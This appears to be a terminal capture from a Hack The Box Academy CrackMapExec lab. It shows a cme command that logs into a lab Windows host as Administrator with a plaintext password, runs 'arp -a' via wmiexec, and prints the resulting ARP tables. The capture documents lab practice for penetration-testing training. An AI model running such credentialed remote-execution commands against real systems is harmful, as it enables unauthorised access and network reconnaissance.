 SMB 10.129.204.146 445 WS01 Media State . . . . . . . . . . . : Media disconnected
SMB 10.129.204.146 445 WS01 Connection-specific DNS Suffix . : .htb
~/hack-the-box/academy-htb/using-crackmapexec/vulnerability-scan-modules master !2 ?2 4s 10.10.14.156 81.57.18.223 22:47:32
❯ cme smb 10.129.204.146 -u 'Administrator' -p 'IpreferanewP@$$' --local-auth -X 'arp -a'
SMB 10.129.204.146 445 WS01 [*] Windows Server 2016 Standard 14393 x64 (name:WS01) (domain:WS01) (signing:False) (SMBv1:True)
SMB 10.129.204.146 445 WS01 [+] WS01\Administrator:IpreferanewP@$$ (Pwn3d!)
SMB 10.129.204.146 445 WS01 [+] Executed command via wmiexec
SMB 10.129.204.146 445 WS01 Interface: 172.16.10.5 --- 0x5
SMB 10.129.204.146 445 WS01 Internet Address Physical Address Type
SMB 10.129.204.146 445 WS01 172.16.10.3 00-50-56-94-58-ab dynamic
SMB 10.129.204.146 445 WS01 172.16.10.255 ff-ff-ff-ff-ff-ff static
SMB 10.129.204.146 445 WS01 224.0.0.22 01-00-5e-00-00-16 static
SMB 10.129.204.146 445 WS01 224.0.0.252 01-00-5e-00-00-fc static
SMB 10.129.204.146 445 WS01 239.255.255.250 01-00-5e-7f-ff-fa static
SMB 10.129.204.146 445 WS01
SMB 10.129.204.146 445 WS01 Interface: 10.129.204.146 --- 0xd
SMB 10.129.204.146 445 WS01 Internet Address Physical Address Type
SMB 10.129.204.146 445 WS01 10.129.0.1 00-50-56-94-05-3e dynamic
SMB 10.129.204.146 445 WS01 10.129.56.229 00-50-56-94-b5-17 dynamic
SMB 10.129.204.146 445 WS01 10.129.90.182 00-50-56-94-0c-cf dynamic
SMB 10.129.204.146 445 WS01 10.129.180.65 00-50-56-94-ca-a7 dynamic
SMB 10.129.204.146 445 WS01 10.129.191.130 00-50-56-94-b5-be dynamic
SMB 10.129.204.146 445 WS01 10.129.204.228 00-50-56-94-0e-24 dynamic
SMB 10.129.204.146 445 WS01 10.129.205.123 00-50-56-94-de-c9 dynamic
SMB 10.129.204.146 445 WS01 10.129.205.250 00-50-56-94-3b-bd dynamic
SMB 10.129.204.146 445 WS01 10.129.208.168 00-50-56-94-e8-74 dynamic
SMB 10.129.204.146 445 WS01 10.129.216.21 00-50-56-94-21-60 dynamic
SMB 10.129.204.146 445 WS01 10.129.253.65 00-50-56-94-fb-43 dynamic
SMB 10.129.204.146 445 WS01 10.129.255.255 ff-ff-ff-ff-ff-ff static
SMB 10.129.204.146 445 WS01 224.0.0.22 01-00-5e-00-00-16 static
SMB 10.129.204.146 445 WS01 224.0.0.252 01-00-5e-00-00-fc static
SMB 10.129.204.146 445 WS01 239.255.255.250 01-00-5e-7f-ff-fa static
SMB 10.129.204.146 445 WS01 255.255.255.255 ff-ff-ff-ff-ff-ff static